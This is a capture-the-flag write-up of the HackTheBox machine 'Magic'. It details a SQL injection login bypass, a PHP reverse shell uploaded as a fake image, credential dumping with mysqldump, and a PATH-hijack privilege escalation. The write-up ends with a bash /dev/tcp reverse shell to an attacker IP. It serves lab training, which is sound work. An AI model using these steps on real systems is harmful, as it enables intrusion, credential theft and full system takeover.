HackTheBox - Magic
0. Preface
The SQL injection took me the longest to get past because I didn’t notice that burpsuite gave a ‘302 Found’ as I was expecting the page to automatically redirect. Otherwise, this box is a pretty straightforward one.
In this box, we will be tackling:
- SQL Injection to get login bypass
- Uploading “images” to get a reverse shell
- Using mysqldump to dump databases
- Exploiting the $PATH variable
1. Preliminary NMAP Scan
sudo nmap -sC -sV -O -oN nmap.txt 10.10.10.185 -p- -v

This is a linux box running on Ubuntu. There is also a web server running on port 80.
2. Taking a Look at the Website

Doesn’t seem like much here, let’s see what the login link on the bottom left looks like.
Seems to be running on php.
3. Gobuster Scan
Let’s run Gobuster to find out what other directories/.php files we can find.
gobuster dir -u http://10.10.10.185 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php

Nothing much seems to jump out from the gobuster scan, except for upload.php. When accessed, the page redirects back to the login page.
So let’s go back to see what we can do with the login page.
4. SQL Injection
Let’s get Burpsuite going, and try SQL injection. Intercept the login and send it to repeater using Ctrl+R.
First, let’s try sending a normal request with a random username and password.

Notice that an alert gets thrown - “Wrong Username or Password”
Add in a single quote to the username, the alert disappears:

Let’s try more stuff:

Notice that the HTTP header says 302 Found instead of 200 OK? That means we most likely got something.
Let’s try accessing the upload.php page again. We’re in:
5. Trying To Uploading Something Malicious
Let’s try uploading a text file.

Alright, so let’s try uploading an image file, then adding a php reverse shell to it using Burp.
The php reverse shell by pentestmonkey can be obtained here
Like so:

Don’t forget to change the LHOST IP address and LPORT number before sending this over:

And we have successfully uploaded it.

6. PHP Reverse Shell
Let’s setup a netcat listener on port 8000 to catch the reverse shell.
nc -lvnp 8000
Next, we access the malicious file using a web browser http://10.10.10.185/images/uploads/5.php.jpeg to trigger the reverse shell.
There we go, we caught the reverse shell. And we are logged in as www-data:

Let’s upgrade it to a full interactive shell using python.
On the remote machine, run:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
export SHELL=/bin/bash
Next, background the reverse shell with Ctrl+Z, then run the following on the attacker machine:
stty raw -echo;fg
reset
7. Enumeration
Let’s take a look at the /var/www/ folder to see what we can find.


Let’s take a look at db.php5. And we got a username and a password:
Let’s see if theseus actually exists in the /etc/passwd file.

And yes it does exist. Also note that a mysql account exists. That means mysql is most likely installed on the box.
Let’s try su theseus first with the password we got:

No luck there. Let’s next see if theseus can access mysql.

Weirdly, the mysql binary is not found on this system. Let’s see what other mysql binaries we can make use of by using the following:
find / -name mysql* -type f -perm 755 2>/dev/null

Notice that mysqldump is installed. We can use that to dump the Magic database by running:
mysqldump -u theseus -p --databases Magic
And we have another set of credentials in the login table

8. Privilege Escalation
Let’s try to su to theseus with the new password we found.

Success. Let’s first grab the user flag.
Next, let’s upload and run linpeas.sh to see if there’s anything we can exploit. This will take a while.
After linpeas.sh has finished, we can see that there’s a binary called sysinfo owned by root that has the SUID bit set:

This means that this binary will be run as root, even though we are logged in as theseus. Let’s see if we can exploit it.
We can roughly try to see what this binary does by running:
strings /bin/sysinfo

Seems like this binary is used to output system information. We could intercept this by creating a symbolic link to /bin/bash for any of the applications that are being run. Let’s use fdisk to do this.

First, create a directory in /tmp/ and create a symbolic link named fdisk to /bin/bash by running:
ln -s /bin/bash fdisk

Next, let’s add the /tmp/ directory we created earlier into the $PATH environment variable so that our fdisk will be executed before the one located in /bin by running:
PATH=/tmp/dir:$PATH

To test this, run which fdisk to see which version of the binary will be run first. In this case, it will be the one in the /tmp/ directory.

Let’s now run sysinfo and we get a root shell.
However, the shell doesn’t seem to output anything.
Let’s try executing a bash reverse shell from the “half” shell by running:
bash -c 'bash -i >& /dev/tcp/10.10.14.43/8888 0>&1'
And there we go. We got root.